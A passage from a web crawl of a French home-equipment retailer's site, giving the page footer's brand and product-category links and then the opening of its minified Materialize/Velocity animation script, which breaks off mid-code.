href="https://www.e-novelec.fr/41_casselin" title="More about CASSELIN">CASSELIN</a></li><li class="item"><a href="https://www.e-novelec.fr/33_cdm" title="More about CDM">CDM</a></li><li class="item"><a href="https://www.e-novelec.fr/18_daikin" title="More about DAIKIN">DAIKIN</a></li><li class="item"><a href="https://www.e-novelec.fr/51_dantherm" title="More about DANTHERM">DANTHERM</a></li><li class="item"><a href="https://www.e-novelec.fr/37_de-dietrich" title="More about DE DIETRICH">DE DIETRICH</a></li><li class="item"><a href="https://www.e-novelec.fr/26_deleage" title="More about DELEAGE">DELEAGE</a></li><li class="item"><a href="https://www.e-novelec.fr/10_delta-dore" title="More about DELTA DORE">DELTA DORE</a></li><li class="item"><a href="https://www.e-novelec.fr/42_dyson" title="More about DYSON">DYSON</a></li><li class="item"><a href="https://www.e-novelec.fr/46_efyos" title="More about EFYOS">EFYOS</a></li><li class="item"><a href="https://www.e-novelec.fr/21_faac" title="More about FAAC">FAAC</a></li><li class="item"><a href="https://www.e-novelec.fr/17_fondis" title="More about FONDIS">FONDIS</a></li><li class="item"><a href="https://www.e-novelec.fr/34_geberit" title="More about GEBERIT">GEBERIT</a></li><li class="item"><a href="https://www.e-novelec.fr/56_geco" title="More about GECO">GECO</a></li><li class="item"><a href="https://www.e-novelec.fr/30_grohe" title="More about GROHE">GROHE</a></li><li class="item"><a href="https://www.e-novelec.fr/29_hager" title="More about HAGER">HAGER</a></li><li class="item"><a href="https://www.e-novelec.fr/35_helios" title="More about HELIOS">HELIOS</a></li><li class="item"><a href="https://www.e-novelec.fr/57_intuis" title="More about INTUIS">INTUIS</a></li><li class="item"><a href="https://www.e-novelec.fr/62_komfovent" title="More about Komfovent">Komfovent</a></li><li class="item"><a href="https://www.e-novelec.fr/31_ksb" title="More about KSB">KSB</a></li><li class="item"><a href="https://www.e-novelec.fr/13_lvi" title="More about LVI">LVI</a></li><li class="item"><a href="https://www.e-novelec.fr/60_maico" title="More about MAICO">MAICO</a></li><li class="item"><a href="https://www.e-novelec.fr/48_nather" title="More about NATHER">NATHER</a></li><li class="item"><a href="https://www.e-novelec.fr/58_netatmo" title="More about NETATMO">NETATMO</a></li><li class="item"><a href="https://www.e-novelec.fr/61_nilan" title="More about NILAN">NILAN</a></li><li class="item"><a href="https://www.e-novelec.fr/54_norlys" title="More about NORLYS">NORLYS</a></li><li class="item"><a href="https://www.e-novelec.fr/44_paul" title="More about PAUL">PAUL</a></li><li class="item"><a href="https://www.e-novelec.fr/38_poujoulat" title="More about POUJOULAT">POUJOULAT</a></li><li class="item"><a href="https://www.e-novelec.fr/15_sp-france" title="More about S&amp;P France">S&amp;P France</a></li><li class="item"><a href="https://www.e-novelec.fr/59_sauter" title="More about Sauter">Sauter</a></li><li class="item"><a href="https://www.e-novelec.fr/49_somfy" title="More about SOMFY">SOMFY</a></li><li class="item"><a href="https://www.e-novelec.fr/24_technibel" title="More about TECHNIBEL">TECHNIBEL</a></li><li class="item"><a href="https://www.e-novelec.fr/8_thermor" title="More about THERMOR">THERMOR</a></li><li class="item"><a href="https://www.e-novelec.fr/25_valderoma" title="More about VALDEROMA">VALDEROMA</a></li><li class="item"><a href="https://www.e-novelec.fr/63_vent-axia" title="More about VENT-AXIA">VENT-AXIA</a></li><li class="item"><a href="https://www.e-novelec.fr/40_ventilair" title="More about VENTILAIR">VENTILAIR</a></li><li class="item"><a href="https://www.e-novelec.fr/32_vortice" title="More about VORTICE">VORTICE</a></li><li class="item"><a href="https://www.e-novelec.fr/23_watts" title="More about WATTS">WATTS</a></li><li class="item"><a href="https://www.e-novelec.fr/39_zehnder" title="More about ZEHNDER">ZEHNDER</a></li><li class="last_item"><a href="https://www.e-novelec.fr/43_zodiac" title="More about ZODIAC">ZODIAC</a></li></ul></div></div></div><div class="col-lg-7-2 col-md-7-2 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="subcategories_block_left" class="block blockmanufacturer"><h4 class="title_block"> Categories</h4><div class="block_content"><ul class="bullet"><li> <a href="https://www.e-novelec.fr/35-ventilation-vmc" title="Ventilation"> Ventilation</a><ul><li><a href='https://www.e-novelec.fr/71-ventilation-vmc-double-flux'>VMC Double flux</a></li><li><a href='https://www.e-novelec.fr/347-vmc-simple-flux-autoreglable'>VMC simple flux Autoréglable</a></li><li><a href='https://www.e-novelec.fr/70-vmc-hygroreglable-simple-flux'>VMC Simple flux Hygroréglable</a></li><li><a href='https://www.e-novelec.fr/465-vmc-simple-flux-avec-capteurs'>VMC simple flux avec capteurs</a></li><li><a href='https://www.e-novelec.fr/259-double-flux-decentralisee'>Double-flux décentralisée</a></li><li><a href='https://www.e-novelec.fr/638-double-flux-sans-gaine'>Double Flux sans gaine</a></li><li><a href='https://www.e-novelec.fr/189-puits-canadien'>Puits Canadien</a></li><li><a href='https://www.e-novelec.fr/196-ventilation-par-insufflation-vmi'>Ventilation par insufflation (VMI)</a></li><li><a href='https://www.e-novelec.fr/243-extraction-permanente-vmr'>Extraction permanente (VMR)</a></li><li><a href='https://www.e-novelec.fr/74-extraction-ponctuelle'>Extraction ponctuelle</a></li><li><a href='https://www.e-novelec.fr/352-extracteurs-sur-conduits'>Extracteurs sur conduits</a></li><li><a href='https://www.e-novelec.fr/353-extracteurs-exterieurs'>Extracteurs extérieurs</a></li><li><a href='https://www.e-novelec.fr/304-aeration-cave-vide-sanitaire'>Aération cave / vide-sanitaire</a></li><li><a href='https://www.e-novelec.fr/397-deshumidificateurs'>Deshumidificateurs</a></li><li><a href='https://www.e-novelec.fr/494-purificateurs-d-air'>Purificateurs d'air</a></li><li><a href='https://www.e-novelec.fr/495-ventilateurs-de-plafond'>Ventilateurs de plafond</a></li><li><a href='https://www.e-novelec.fr/475-vmc-collectif-et-tertiaire'>VMC Collectif et Tertiaire</a></li><li><a href='https://www.e-novelec.fr/292-bouches-pour-vmc-double-flux-et-simple-flux-hygroreglable'>Bouches VMC</a></li><li><a href='https://www.e-novelec.fr/285-gaines-conduits-souples-rigides-aluminium-pvc-polyethylene'>Gaines et conduits</a></li><li><a href='https://www.e-novelec.fr/295-accessoires-reseaux-vmc-ventilation-e-novelec'>Accessoires Réseau VMC</a></li><li><a href='https://www.e-novelec.fr/309-filtres-vmc-double-flux-filtration-puits-canadien-filtre'>Filtres</a></li><li><a href='https://www.e-novelec.fr/419-pieces-sav'>Pièces SAV</a></li></ul></li><li> <a href="https://www.e-novelec.fr/84-aspiration-centralisee" title="Aspiration centralisée"> Aspiration centralisée</a><ul><li><a href='https://www.e-novelec.fr/506-centrales-axelair'>Centrales Axelair</a></li><li><a href='https://www.e-novelec.fr/538-reseau-accessoires-axelair'>Réseau & accessoires AXELAIR</a></li><li><a href='https://www.e-novelec.fr/503-centrales-aldes'>Centrales ALDES</a></li><li><a href='https://www.e-novelec.fr/307-reseaux-et-accessoires-aldes-aspiration-centralisee-domestique'>Réseau & accessoires ALDES</a></li><li><a href='https://www.e-novelec.fr/194-reseau-accessoires-sp'>Réseau & accessoires S&P</a></li></ul></li><li> <a href="https://www.e-novelec.fr/28-chauffage-electrique" title="Chauffage électrique"> Chauffage électrique</a><ul><li><a href='https://www.e-novelec.fr/18-radiateurs-electriques-a-inertie'>Radiateur à inertie</a></li><li><a href='https://www.e-novelec.fr/16-radiateur-panneau-rayonnant-radiant-electrique-e-novelec'>Panneau rayonnant</a></li><li><a href='https://www.e-novelec.fr/14-convecteur-electrique-chauffage-electrique-par-convection'>Convecteur</a></li><li><a href='https://www.e-novelec.fr/19-radiateurs-accumulateurs-brique-refractaire'>Accumulateur</a></li><li><a href='https://www.e-novelec.fr/597-radiateur-dynamique'>Radiateur dynamique</a></li><li><a href='https://www.e-novelec.fr/15-salle-de-bain'>Salle de bain</a></li><li><a href='https://www.e-novelec.fr/54-radiateur-seche-mains-soufflant'>Sèche-mains</a></li><li><a href='https://www.e-novelec.fr/24-programmation-radiateurs-chauffage-electrique'>Programmation</a></li><li><a href='https://www.e-novelec.fr/22-pieces-sav-radiateurs-inertie'>Pièces SAV</a></li></ul></li><li> <a href="https://www.e-novelec.fr/20-chauffage-eau-chaude" title="Chauffage eau chaude"> Chauffage eau chaude</a><ul><li><a href='https://www.e-novelec.fr/596-radiateurs-eau-chaude-zehnder'>Radiateurs Eau chaude ZEHNDER</a></li><li><a href='https://www.e-novelec.fr/48-radiateurs-eau-chaude-acova'>Radiateurs Eau chaude ACOVA</a></li><li><a href='https://www.e-novelec.fr/315-radiateurs-gammes-stock-acova'>Radiateurs gammes "Stock" ACOVA</a></li><li><a href='https://www.e-novelec.fr/85-seche-serviettes-eau-chaude-acova'>Sèche-serviettes Eau chaude ACOVA</a></li><li><a href='https://www.e-novelec.fr/49-seche-serviettes-mixtes-acova'>Sèche-serviettes Mixtes ACOVA</a></li><li><a href='https://www.e-novelec.fr/360-radiateurs-facade-pierre-valderoma'>Radiateurs façade pierre VALDEROMA</a></li><li><a href='https://www.e-novelec.fr/361-seche-serviettes-facade-pierre-valderoma'>Sèche-serviettes façade pierre VALDEROMA</a></li><li><a href='https://www.e-novelec.fr/313-couleurs-acova-et-zehnder'>Couleurs ACOVA et ZEHNDER</a></li><li><a href='https://www.e-novelec.fr/50-accessoires-et-options'>Accessoires et options</a></li><li><a href='https://www.e-novelec.fr/310-robinetterie-chauffage-central-robinets-thermostatiques'>Robinetterie chauffage central</a></li><li><a href='https://www.e-novelec.fr/116-programmation-chauffage-central'>Programmation</a></li><li><a href='https://www.e-novelec.fr/183-chaudieres-domestiques-chauffage-central'>Chaudières Chauffage central</a></li></ul></li><li> <a href="https://www.e-novelec.fr/195-plancher-chauffant-electrique" title="Plancher chauffant"> Plancher chauffant</a><ul><li><a href='https://www.e-novelec.fr/317-ecmat-ste-conformat-ste'>ECmat STE - (Conformat STE)</a></li><li><a href='https://www.e-novelec.fr/316-ecmat-pre-devimat-pre'>ECmat PRE - (DEVImat PRE)</a></li><li><a href='https://www.e-novelec.fr/319-reflect-ecflex-devicell'>Reflect + ECflex - (DEVICELL)</a></li><li><a href='https://www.e-novelec.fr/395-ecinfracable-infracable'>ECinfracable - (Infracable)</a></li><li><a href='https://www.e-novelec.fr/599-cables-atlantic'>CABLES ATLANTIC</a></li><li><a href='https://www.e-novelec.fr/478-ecflex-conforsol-danfoss'>ECflex - (Conforsol)</a></li><li><a href='https://www.e-novelec.fr/320-thermostats'>Thermostats</a></li><li><a href='https://www.e-novelec.fr/420-isolants-de-sol'>Isolants de sol</a></li></ul></li><li> <a href="https://www.e-novelec.fr/335-poeles-a-bois-et-a-pellets" title="Poêles à bois et à pellets"> Poêles à bois et à pellets</a><ul><li><a href='https://www.e-novelec.fr/354-poeles-a-pellets-ou-granules'>Poêles à Pellets ou granulés</a></li><li><a href='https://www.e-novelec.fr/362-conduits-isoles-interieurs'>Conduits isolés intérieurs</a></li><li><a href='https://www.e-novelec.fr/363-conduits-isoles-exterieurs'>Conduits isolés extérieurs</a></li><li><a href='https://www.e-novelec.fr/355-fumisterie-emaillee-noir-mat'>Fumisterie Emaillée Noir mat</a></li><li><a href='https://www.e-novelec.fr/356-fumisterie-emaillee-gris-mat'>Fumisterie Emaillée Gris mat</a></li><li><a href='https://www.e-novelec.fr/357-fumisterie-emaillee-blanc'>Fumisterie Emaillée Blanc</a></li><li><a href='https://www.e-novelec.fr/358-fumisterie-emaillee-noir-brill'>Fumisterie Emaillée Noir brill.</a></li><li><a href='https://www.e-novelec.fr/359-fumisterie-emaillee-brun'>Fumisterie Emaillée Brun</a></li><li><a href='https://www.e-novelec.fr/370-diffuseurs-d-air-chaud'>Diffuseurs d'air chaud</a></li></ul></li><li> <a href="https://www.e-novelec.fr/76-chauffe-eau-electrique" title="Chauffe-eau"> Chauffe-eau</a><ul><li><a href='https://www.e-novelec.fr/77-chauffe-eau-thermodynamique'>Chauffe-eau Thermodynamique</a></li><li><a href='https://www.e-novelec.fr/78-chauffe-eau-electrique'>Chauffe-eau Electrique</a></li><li><a href='https://www.e-novelec.fr/79-accessoires-chauffe-eau'>Accessoires Chauffe-eau</a></li></ul></li><li> <a href="https://www.e-novelec.fr/29-climatisation-reversible" title="Climatisation - PAC air/air"> Climatisation - PAC air/air</a><ul><li><a href='https://www.e-novelec.fr/272-climatiseur-mobile-climatisation'>Climatiseur mobile</a></li><li><a href='https://www.e-novelec.fr/91-console-sans-unite-exterieure'>Console sans unité extérieure</a></li><li><a href='https://www.e-novelec.fr/92-climatiseur-mono-split'>Climatiseur mono Split</a></li><li><a href='https://www.e-novelec.fr/93-climatiseur-reversible-console'>Climatiseur console</a></li><li><a href='https://www.e-novelec.fr/337-supports-liaisons-frigo-pour-climatiseurs'>Accessoires</a></li><li><a href='https://www.e-novelec.fr/146-programmation-climatisation-reversible'>Programmation</a></li></ul></li><li> <a href="https://www.e-novelec.fr/95-climatisation-cave-vin-winemaster-climatiseur-wine-master-fondis" title="Climatisation caves à vin"> Climatisation caves à vin</a><ul><li><a href='https://www.e-novelec.fr/244-volume-cave-jusqu-a-15-m3'>Volume cave jusqu'à 15 m3</a></li><li><a href='https://www.e-novelec.fr/245-volume-cave-jusqu-a-25-m3'>Volume cave jusqu'à 25 m3</a></li><li><a href='https://www.e-novelec.fr/561-volume-cave-jusqu-a-40-m3'>Volume cave jusqu'à 40 m3 </a></li><li><a href='https://www.e-novelec.fr/246-volume-cave-jusqu-a-50-m3'>Volume cave jusqu'à 50 m3</a></li><li><a href='https://www.e-novelec.fr/671-volume-cave-jusqu-a-80-m3'>Volume cave jusqu'à 80 m3</a></li><li><a href='https://www.e-novelec.fr/247-volume-cave-jusqu-a-100-m3'>Volume cave jusqu'à 100 m3</a></li><li><a href='https://www.e-novelec.fr/249-portes-isolees-climatisation-cave-vin-climatiseur-fondis'>Portes isolées</a></li><li><a href='https://www.e-novelec.fr/250-humidificateur-cave-vin-climatiseurs-winemaster-fondis'>Humidificateur</a></li><li><a href='https://www.e-novelec.fr/248-kits-d-installation'>Kits d'installation</a></li><li><a href='https://www.e-novelec.fr/252-conduits-isoles-climatisation-cave-vin-climatiseur-fondis'>Conduits isolés et accessoires</a></li><li><a href='https://www.e-novelec.fr/251-filtres-climatisation-cave-vin-climatiseur-fondis'>Filtres</a></li><li><a href='https://www.e-novelec.fr/576-meubles-de-rangement'>Meubles de rangement</a></li></ul></li><li> <a href="https://www.e-novelec.fr/96-automatismes-de-portails" title="Automatismes de portails"> Automatismes de portails</a><ul><li><a href='https://www.e-novelec.fr/97-automatismes-portails-battants'>Portails à battants</a></li><li><a href='https://www.e-novelec.fr/98-automatismes-portails-coulissants'>Portails coulissants</a></li><li><a href='https://www.e-novelec.fr/99-automatismes-portes-garages'>Portes de garages</a></li></ul></li><li> <a href="https://www.e-novelec.fr/101-domotique" title="Domotique"> Domotique</a><ul><li><a href='https://www.e-novelec.fr/453-delta-dore-domotique'>Delta Dore</a></li><li><a href='https://www.e-novelec.fr/454-somfy-domotique'>SOMFY</a></li></ul></li><li> <a href="https://www.e-novelec.fr/204-electricite-et-eclairage" title="Electricité et éclairage"> Electricité et éclairage</a><ul><li><a href='https://www.e-novelec.fr/552-eclairage-exterieur-norlys'>Eclairage extérieur Norlys</a></li><li><a href='https://www.e-novelec.fr/207-interrupteurs-et-prises-electriques-hager-1930'>Hager 1930</a></li><li><a href='https://www.e-novelec.fr/206-interrupteurs-prises-electriques-arnould-art-collection-memoire'>Art Collection Mémoire</a></li><li><a href='https://www.e-novelec.fr/205-interrupteurs-et-prises-electriques-arnould-art-collection-epure'>Art Collection Epure</a></li><li><a href='https://www.e-novelec.fr/410-encastrement-art-collection'>Encastrement Art Collection</a></li></ul></li><li> <a href="https://www.e-novelec.fr/439-piscine" title="Piscine"> Piscine</a><ul><li><a href='https://www.e-novelec.fr/440-deshumidificateurs'>Deshumidificateurs</a></li><li><a href='https://www.e-novelec.fr/441-nettoyage'>Nettoyage</a></li><li><a href='https://www.e-novelec.fr/445-chauffage-piscine'>Chauffage</a></li><li><a href='https://www.e-novelec.fr/449-traitement-d-eau-piscines'>Traitement d'eau</a></li></ul></li><li> <a href="https://www.e-novelec.fr/208-robinetterie-plomberie-cuisine-salle-de-bain" title="Robinetterie"> Robinetterie</a><ul><li><a href='https://www.e-novelec.fr/209-robinetterie-cuisine-grohe'>GROHE Cuisine</a></li><li><a href='https://www.e-novelec.fr/211-robinetterie-grohe-salle-de-bains'>GROHE bain et lavabo</a></li><li><a href='https://www.e-novelec.fr/262-hydrotherapie-salle-de-bains-grohe-douche-douchettes'>GROHE Douche/Hydrothérapie</a></li></ul></li><li> <a href="https://www.e-novelec.fr/282-bati-support-wc-suspendus-geberit" title="WC et Bâti-supports"> WC et Bâti-supports</a><ul></ul></li><li> <a href="https://www.e-novelec.fr/51-solutions-pour-entreprises-industrie-hotels" title="Tertiaire et Industrie"> Tertiaire et Industrie</a><ul><li><a href='https://www.e-novelec.fr/280-ventilation-industrielle-moto-ventilateurs-centrifuges'>Ventilation industrielle</a></li><li><a href='https://www.e-novelec.fr/476-vmc-collectif-et-tertiaire'>VMC Collectif et Tertiaire</a></li><li><a href='https://www.e-novelec.fr/281-conduits-galvanises'>Conduits galvanisés</a></li><li><a href='https://www.e-novelec.fr/279-extraction-fumees-soudure-gaz-et-poussiere'>Extraction gaz et fumée</a></li><li><a href='https://www.e-novelec.fr/458-conduits-aluminium'>Conduits aluminium</a></li><li><a href='https://www.e-novelec.fr/63-chauffage-grands-volumes'>Chauffage Grands volumes</a></li><li><a href='https://www.e-novelec.fr/58-seche-mains-professionnels-entreprises-industrie'>Sèche-mains</a></li><li><a href='https://www.e-novelec.fr/68-radiateurs-antichoc-et-r21-petite-enfance-pro'>Radiateurs Antichoc et R21</a></li><li><a href='https://www.e-novelec.fr/65-convecteurs-1er-prix-entreprises-et-collectivites'>Convecteurs 1er prix</a></li><li><a href='https://www.e-novelec.fr/62-chauffage-salles-d-eau'>Convecteurs soufflants</a></li><li><a href='https://www.e-novelec.fr/67-radiateurs-bi-jonction-ou-pilotable-par-gtb'>Radiateurs Bi-jonction ou pilotable par GTB</a></li></ul></li></ul></div></div></div></div> <script type='text/javascript'>/* <![CDATA[ */;var leoOption={productNumber:0,productInfo:0,productTran:0,productCdown:1,productColor:0,homeWidth:320,homeheight:384,}
$(document).ready(function(){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();});/* ]]> */</script> </div> </footer> </section><div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.e-novelec.fr/themes/cmd_2020/js/autoload/materialize.min.js
body_size: 35799
content:
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(t,e,i,n,a){return jQuery.easing[jQuery.easing.def](t,e,i,n,a)},easeInQuad:function(t,e,i,n,a){return n*(e/=a)*e+i},easeOutQuad:function(t,e,i,n,a){return-n*(e/=a)*(e-2)+i},easeInOutQuad:function(t,e,i,n,a){return(e/=a/2)<1?n/2*e*e+i:-n/2*(--e*(e-2)-1)+i},easeInCubic:function(t,e,i,n,a){return n*(e/=a)*e*e+i},easeOutCubic:function(t,e,i,n,a){return n*((e=e/a-1)*e*e+1)+i},easeInOutCubic:function(t,e,i,n,a){return(e/=a/2)<1?n/2*e*e*e+i:n/2*((e-=2)*e*e+2)+i},easeInQuart:function(t,e,i,n,a){return n*(e/=a)*e*e*e+i},easeOutQuart:function(t,e,i,n,a){return-n*((e=e/a-1)*e*e*e-1)+i},easeInOutQuart:function(t,e,i,n,a){return(e/=a/2)<1?n/2*e*e*e*e+i:-n/2*((e-=2)*e*e*e-2)+i},easeInQuint:function(t,e,i,n,a){return n*(e/=a)*e*e*e*e+i},easeOutQuint:function(t,e,i,n,a){return n*((e=e/a-1)*e*e*e*e+1)+i},easeInOutQuint:function(t,e,i,n,a){return(e/=a/2)<1?n/2*e*e*e*e*e+i:n/2*((e-=2)*e*e*e*e+2)+i},easeInSine:function(t,e,i,n,a){return-n*Math.cos(e/a*(Math.PI/2))+n+i},easeOutSine:function(t,e,i,n,a){return n*Math.sin(e/a*(Math.PI/2))+i},easeInOutSine:function(t,e,i,n,a){return-n/2*(Math.cos(Math.PI*e/a)-1)+i},easeInExpo:function(t,e,i,n,a){return 0==e?i:n*Math.pow(2,10*(e/a-1))+i},easeOutExpo:function(t,e,i,n,a){return e==a?i+n:n*(-Math.pow(2,-10*e/a)+1)+i},easeInOutExpo:function(t,e,i,n,a){return 0==e?i:e==a?i+n:(e/=a/2)<1?n/2*Math.pow(2,10*(e-1))+i:n/2*(-Math.pow(2,-10*--e)+2)+i},easeInCirc:function(t,e,i,n,a){return-n*(Math.sqrt(1-(e/=a)*e)-1)+i},easeOutCirc:function(t,e,i,n,a){return n*Math.sqrt(1-(e=e/a-1)*e)+i},easeInOutCirc:function(t,e,i,n,a){return(e/=a/2)<1?-n/2*(Math.sqrt(1-e*e)-1)+i:n/2*(Math.sqrt(1-(e-=2)*e)+1)+i},easeInElastic:function(t,e,i,n,a){var r=1.70158,o=0,s=n;if(0==e)return i;if(1==(e/=a))return i+n;if(o||(o=.3*a),s<Math.abs(n)){s=n;var r=o/4}else var r=o/(2*Math.PI)*Math.asin(n/s);return-(s*Math.pow(2,10*(e-=1))*Math.sin(2*(e*a-r)*Math.PI/o))+i},easeOutElastic:function(t,e,i,n,a){var r=1.70158,o=0,s=n;if(0==e)return i;if(1==(e/=a))return i+n;if(o||(o=.3*a),s<Math.abs(n)){s=n;var r=o/4}else var r=o/(2*Math.PI)*Math.asin(n/s);return s*Math.pow(2,-10*e)*Math.sin(2*(e*a-r)*Math.PI/o)+n+i},easeInOutElastic:function(t,e,i,n,a){var r=1.70158,o=0,s=n;if(0==e)return i;if(2==(e/=a/2))return i+n;if(o||(o=.3*a*1.5),s<Math.abs(n)){s=n;var r=o/4}else var r=o/(2*Math.PI)*Math.asin(n/s);return 1>e?-.5*s*Math.pow(2,10*(e-=1))*Math.sin(2*(e*a-r)*Math.PI/o)+i:s*Math.pow(2,-10*(e-=1))*Math.sin(2*(e*a-r)*Math.PI/o)*.5+n+i},easeInBack:function(t,e,i,n,a,r){return void 0==r&&(r=1.70158),n*(e/=a)*e*((r+1)*e-r)+i},easeOutBack:function(t,e,i,n,a,r){return void 0==r&&(r=1.70158),n*((e=e/a-1)*e*((r+1)*e+r)+1)+i},easeInOutBack:function(t,e,i,n,a,r){return void 0==r&&(r=1.70158),(e/=a/2)<1?n/2*e*e*(((r*=1.525)+1)*e-r)+i:n/2*((e-=2)*e*(((r*=1.525)+1)*e+r)+2)+i},easeInBounce:function(t,e,i,n,a){return n-jQuery.easing.easeOutBounce(t,a-e,0,n,a)+i},easeOutBounce:function(t,e,i,n,a){return(e/=a)<1/2.75?7.5625*n*e*e+i:2/2.75>e?n*(7.5625*(e-=1.5/2.75)*e+.75)+i:2.5/2.75>e?n*(7.5625*(e-=2.25/2.75)*e+.9375)+i:n*(7.5625*(e-=2.625/2.75)*e+.984375)+i},easeInOutBounce:function(t,e,i,n,a){return a/2>e?.5*jQuery.easing.easeInBounce(t,2*e,0,n,a)+i:.5*jQuery.easing.easeOutBounce(t,2*e-a,0,n,a)+.5*n+i}}),jQuery.extend(jQuery.easing,{easeInOutMaterial:function(t,e,i,n,a){return(e/=a/2)<1?n/2*e*e+i:n/4*((e-=2)*e*e+2)+i}}),!function(t){function e(t){var e=t.length,n=i.type(t);return"function"===n||i.isWindow(t)?!1:1===t.nodeType&&e?!0:"array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t}if(!t.jQuery){var i=function(t,e){return new i.fn.init(t,e)};i.isWindow=function(t){return null!=t&&t==t.window},i.type=function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?a[o.call(t)]||"object":typeof t},i.isArray=Array.isArray||function(t){return"array"===i.type(t)},i.isPlainObject=function(t){var e;if(!t||"object"!==i.type(t)||t.nodeType||i.isWindow(t))return!1;try{if(t.constructor&&!r.call(t,"constructor")&&!r.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}for(e in t);return void 0===e||r.call(t,e)},i.each=function(t,i,n){var a,r=0,o=t.length,s=e(t);if(n){if(s)for(;o>r&&(a=i.apply(t[r],n),a!==!1);r++);else for(r in t)if(a=i.apply(t[r],n),a===!1)break}else if(s)for(;o>r&&(a=i.call(t[r],r,t[r]),a!==!1);r++);else for(r in t)if(a=i.call(t[r],r,t[r]),a===!1)break;return t},i.data=function(t,e,a){if(void 0===a){var r=t[i.expando],o=r&&n[r];if(void 0===e)return o;if(o&&e in o)return o[e]}else if(void 0!==e){var r=t[i.expando]||(t[i.expando]=++i.uuid);return n[r]=n[r]||{},n[r][e]=a,a}},i.removeData=function(t,e){var a=t[i.expando],r=a&&n[a];r&&i.each(e,function(t,e){delete r[e]})},i.extend=function(){var t,e,n,a,r,o,s=arguments[0]||{},l=1,u=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[l]||{},l++),"object"!=typeof s&&"function"!==i.type(s)&&(s={}),l===u&&(s=this,l--);u>l;l++)if(null!=(r=arguments[l]))for(a in r)t=s[a],n=r[a],s!==n&&(c&&n&&(i.isPlainObject(n)||(e=i.isArray(n)))?(e?(e=!1,o=t&&i.isArray(t)?t:[]):o=t&&i.isPlainObject(t)?t:{},s[a]=i.extend(c,o,n)):void 0!==n&&(s[a]=n));return s},i.queue=function(t,n,a){function r(t,i){var n=i||[];return null!=t&&(e(Object(t))?!function(t,e){for(var i=+e.length,n=0,a=t.length;i>n;)t[a++]=e[n++];if(i!==i)for(;void 0!==e[n];)t[a++]=e[n++];return t.length=a,t}(n,"string"==typeof t?[t]:t):[].push.call(n,t)),n}if(t){n=(n||"fx")+"queue";var o=i.data(t,n);return a?(!o||i.isArray(a)?o=i.data(t,n,r(a)):o.push(a),o):o||[]}},i.dequeue=function(t,e){i.each(t.nodeType?[t]:t,function(t,n){e=e||"fx";var a=i.queue(n,e),r=a.shift();"inprogress"===r&&(r=a.shift()),r&&("fx"===e&&a.unshift("inprogress"),r.call(n,function(){i.dequeue(n,e)}))})},i.fn=i.prototype={init:function(t){if(t.nodeType)return this[0]=t,this;throw new Error("Not a DOM node.")},offset:function(){var e=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:e.top+(t.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:e.left+(t.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){function t(){for(var t=this.offsetParent||document;t&&"html"===!t.nodeType.toLowerCase&&"static"===t.style.position;)t=t.offsetParent;return t||document}var e=this[0],t=t.apply(e),n=this.offset(),a=/^(?:body|html)$/i.test(t.nodeName)?{top:0,left:0}:i(t).offset();return n.top-=parseFloat(e.style.marginTop)||0,n.left-=parseFloat(e.style.marginLeft)||0,t.style&&(a.top+=parseFloat(t.style.borderTopWidth)||0,a.left+=parseFloat(t.style.borderLeftWidth)||0),{top:n.top-a.top,left:n.left-a.left}}};var n={};i.expando="velocity"+(new Date).getTime(),i.uuid=0;for(var a={},r=a.hasOwnProperty,o=a.toString,s="Boolean Number String Function Array Date RegExp Object Error".split(" "),l=0;l<s.length;l++)a["[object "+s[l]+"]"]=s[l].toLowerCase();i.fn.init.prototype=i.fn,t.Velocity={Utilities:i}}}(window),function(t){"object"==typeof module&&"object"==typeof module.exports?module.exports=t():"function"==typeof define&&define.amd?define(t):t()}(function(){return function(t,e,i,n){function a(t){for(var e=-1,i=t?t.length:0,n=[];++e<i;){var a=t[e];a&&n.push(a)}return n}function r(t){return v.isWrapped(t)?t=[].slice.call(t):v.isNode(t)&&(t=[t]),t}function o(t){var e=p.data(t,"velocity");return null===e?n:e}function s(t){return function(e){return Math.round(e*t)*(1/t)}}function l(t,i,n,a){function r(t,e){return 1-3*e+3*t}function o(t,e){return 3*e-6*t}function s(t){return 3*t}function l(t,e,i){return((r(e,i)*t+o(e,i))*t+s(e))*t}function u(t,e,i){return 3*r(e,i)*t*t+2*o(e,i)*t+s(e)}function c(e,i){for(var a=0;v>a;++a){var r=u(i,t,n);if(0===r)return i;var o=l(i,t,n)-e;i-=o/r}return i}function d(){for(var e=0;b>e;++e)k[e]=l(e*w,t,n)}function p(e,i,a){var r,o,s=0;do o=i+(a-i)/2,r=l(o,t,n)-e,r>0?a=o:i=o;while(Math.abs(r)>m&&++s<y);return o}function f(e){for(var i=0,a=1,r=b-1;a!=r&&k[a]<=e;++a)i+=w;--a;var o=(e-k[a])/(k[a+1]-k[a]),s=i+o*w,l=u(s,t,n);return l>=g?c(e,s):0==l?s:p(e,i,i+w)}function h(){S=!0,(t!=i||n!=a)&&d()}var v=4,g=.001,m=1e-7,y=10,b=11,w=1/(b-1),x="Float32Array"in e;if(4!==arguments.length)return!1;for(var C=0;4>C;++C)if("number"!=typeof arguments[C]||isNaN(arguments[C])||!isFinite(arguments[C]))return!1;t=Math.min(t,1),n=Math.min(n,1),t=Math.max(t,0),n=Math.max(n,0);var k=x?new Float32Array(b):new Array(b),S=!1,T=function(e){return S||h(),t===i&&n===a?e:0===e?0:1===e?1:l(f(e),i,a)};T.getControlPoints=function(){return[{x:t,y:i},{x:n,y:a}]};var O="generateBezier("+[t,i,n,a]+")";return T.toString=function(){return O},T}function u(t,e){var i=t;return v.isString(t)?b.Easings[t]||(i=!1):i=v.isArray(t)&&1===t.length?s.apply(null,t):v.isArray(t)&&2===t.length?w.apply(null,t.concat([e])):v.isArray(t)&&4===t.length?l.apply(null,t):!1,i===!1&&(i=b.Easings[b.defaults.easing]?b.defaults.easing:y),i}function c(t){if(t){var e=(new Date).getTime(),i=b.State.calls.length;i>1e4&&(b.State.calls=a(b.State.calls));for(var r=0;i>r;r++)if(b.State.calls[r]){var 